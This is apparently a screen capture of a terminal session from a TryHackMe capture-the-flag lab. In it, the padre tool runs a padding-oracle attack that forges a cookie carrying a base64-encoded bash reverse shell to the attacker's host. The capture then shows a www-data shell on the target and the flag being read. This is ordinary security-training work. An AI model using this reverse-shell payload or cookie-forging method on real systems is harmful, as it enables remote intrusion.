 aliyun
PRO
文件管理
/root
proc
root
.cache
.cargo
.config
.launchpadlib
.local
.msf4
.nxc
.oh-my-zsh
.penelope
.pip
.rpmdb
.rustup
.ssh
.wpscan
.xterminal
go
pen200
snap
thm
tools
vpns
.bash_history
.bashrc
.bashrc.original
.hushlogin
.nc_history
终端 1
终端 2
[1/1] VXc6>y:\"Rtr$.etCG8D!?Q:Mq5$7m-l`Ag#;e:d'}#X$\kr!U}azFf_})>_HSx")_<n\t6-VSiamc:zz
[1/1] \\pIHmrexn3FKyYuzb$rUmEh>w)w{h&{`*a.[2mA9_W,gC]>7FhxZ/PjshwykFN#<^j@U!eIQo)GX\7&L
[1/1] "r'+FTY,kdH9@F}f>@YUr3b[y<$@OslbiTLjYemai{jg{@H5<w6+VnbBfXqTC<LC^<?^Q]V'v%F;!I1ym
[1/1] @;F)zl)7boK4z%w+GHN-|&5rY)jEKR;ouY/cFT(NEC9[/O)Q.w0B%Koheo|=[!)H6}DG%J+=QzxI4f&&G
[1/1] R<KC$I0;%U1Z]S$N`q<}B-"JPM_|F@|w0FG4B-R"pREejmkOf*XeL;\S27Y*S@n{J@,{\xz0tyB)!A`l6
[1/1] :bYcL>hJ_m:YYT6.1rA_U7fKflFC%=sj76yv8is<V3_4}YWY1cd<+:R;/c4fv\]Xd?3eKMRA4V4{jZ|nJ
[1/1] .=Yx\?rE(<27sk*$qfvW0]$Wpy-O|u6e^|]#kpttc1xy3y"/qE=W@,c-z@yXM=:02kslLN8#t\L4+v*<Y
[1/1] ("!@`Pq1@/RG"to>8.(CmQAy/IH=r=Hdcqu1"eBl0EsXyPm.d}^mf.)+&bCD6-XFk;`3::>gjE>mD`2s`
[1/1] F3PxQ9c3;=k<C<@f80kjmEbqNL'f$Q*^1TcX5g2_rLB]\wPeu]>#7oc7[2hW1Uw,1-|*2T*x!@,B@BJR.
[1/1] ;2sj%)a,V)vdqym(94l@Kl`|N8IhVU$FGOVagWud(jL)5}nj=5TwrRf?gU8xF}k+3iC,-9npRMrUg><)V
[1/1] }J83TN-y9agr!;6sy,W^zYJGr{Lo){Zq*uNMEG&av/"BBJ%;u+tNE`)y%Bp6C9<1r`3'S_X2=^\kg4W:e
[1/1] w5wXBobA{}X`Ma\ac+4ly4dC|21Rb4W|@]itvA6fS56#*]*-B#{d"Z&j\"@m/8{VO2))F8|dSs[|R\B{#
[1/1] v`9k5vH'7*`rH5HDE5n4NBg,;x?qgX90-r1Nme8TZSKWF8FlzcHj9oLwW_v0z8\nkKudF8.uK\6h@S<5;
[1/1] ",b.NOm1:ah1{P]5m;A9]?gPgpu/AW1"*{w&QSn=lt!LDM/;\{EQfOYJo(POgTKw8Pjv=a{@"&aNYEfZd
mX{(u/9NS(b?&>=7]zNU7njq8VUqGdmYmJyZ2d6 [12/88] | reqs: 769 (64/sec)
^C
➜ bin cat 1.txt
➜ bin ./padre -u "http://10.10.44.129:1337/dashboard.php?date=$" -cookie "PHPSESSID=nt
no6uo9jrsj3fftb4dgssjtjq; role=d057af5933d8acebfe290fe2bbd540e08a2a81a22eff55969a89a7db
e84fb98cd6cbda066ed79220eba70afb9b3d4e0d" -enc 'printf KGJhc2ggPiYgL2Rldi90Y3AvMTAuMTQu
OTUuNzYvODAgMD4mMSkgJg==|base64 -d|bash' =h
zsh: h not found
➜ bin ./padre -u "http://10.10.44.129:1337/dashboard.php?date=$" -cookie "PHPSESSID=nt
no6uo9jrsj3fftb4dgssjtjq; role=d057af5933d8acebfe290fe2bbd540e08a2a81a22eff55969a89a7db
e84fb98cd6cbda066ed79220eba70afb9b3d4e0d" -enc 'printf KGJhc2ggPiYgL2Rldi90Y3AvMTAuMTQu
OTUuNzYvODAgMD4mMSkgJg==|base64 -d|bash' -h
argument errors: [-] parameter [INPUT]: Specify exactly one input string, or pipe into
STDIN
Run with -h option to see usage help
➜ bin ./padre -u "http://10.10.44.129:1337/dashboard.php?date=$" -cookie "PHPSESSID=nt
no6uo9jrsj3fftb4dgssjtjq; role=d057af5933d8acebfe290fe2bbd540e08a2a81a22eff55969a89a7db
e84fb98cd6cbda066ed79220eba70afb9b3d4e0d" -enc 'printf KGJhc2ggPiYgL2Rldi90Y3AvMTAuMTQu
OTUuNzYvODAgMD4mMSkgJg==|base64 -d|bash' > 1.txt
[i] padre is on duty
[i] using concurrency (http connections): 30
[+] successfully detected padding oracle
[+] detected block length: 8
[!] mode: encrypt
[1/1] 043ZrIDvBZBmMEPBNxb4W9KCgDbBglZET3dfueQXFHIsihFLui7tQuNoccYr0DerF/XCEwHFdXnJw+En6
6YgpV7lsGLx+dDE2KEl8H9YHUZmbHp6aWVuYg== [88/88] | reqs: 11776 (59/sec)
➜ bin cat 1.txt
043ZrIDvBZBmMEPBNxb4W9KCgDbBglZET3dfueQXFHIsihFLui7tQuNoccYr0DerF/XCEwHFdXnJw+En66YgpV7
lsGLx+dDE2KEl8H9YHUZmbHp6aWVuYg==
➜ bin
➜ bin
api.php css dashboard.php footer.php header.php index.php js logs
www-data@ip-10-10-44-129:/var/www/html$ cd logs
www-data@ip-10-10-44-129:/var/www/html/logs$ ls
app.log
www-data@ip-10-10-44-129:/var/www/html/logs$ cd ..
www-data@ip-10-10-44-129:/var/www/html$ ls
api.php css dashboard.php footer.php header.php index.php js logs
www-data@ip-10-10-44-129:/var/www/html$ cd ..
www-data@ip-10-10-44-129:/var/www$ ls
html
www-data@ip-10-10-44-129:/var/www$ ls /home
ubuntu
www-data@ip-10-10-44-129:/var/www$ l
l: command not found
www-data@ip-10-10-44-129:/var/www$ ls
html
www-data@ip-10-10-44-129:/var/www$ pwd
/var/www
www-data@ip-10-10-44-129:/var/www$ cd /home
www-data@ip-10-10-44-129:/home$ ls
ubuntu
www-data@ip-10-10-44-129:/home$ cd ubuntu
www-data@ip-10-10-44-129:/home/ubuntu$ ls
flag.txt node_modules package-lock.json test.sh
www-data@ip-10-10-44-129:/home/ubuntu$ cat flag.txt
THM{GOT_COMMAND_EXECUTION001}
www-data@ip-10-10-44-129:/home/ubuntu$
[24] 0:zsh 1:zsh-Z 2:zsh 3:zsh 4:zsh 5:zsh 6:zsh* "iZj6ce5ivqzqttctsqcrb" 18:07 08-Apr-25
1
发送 (Ctrl+Enter)
书签管理
上传列表
下载列表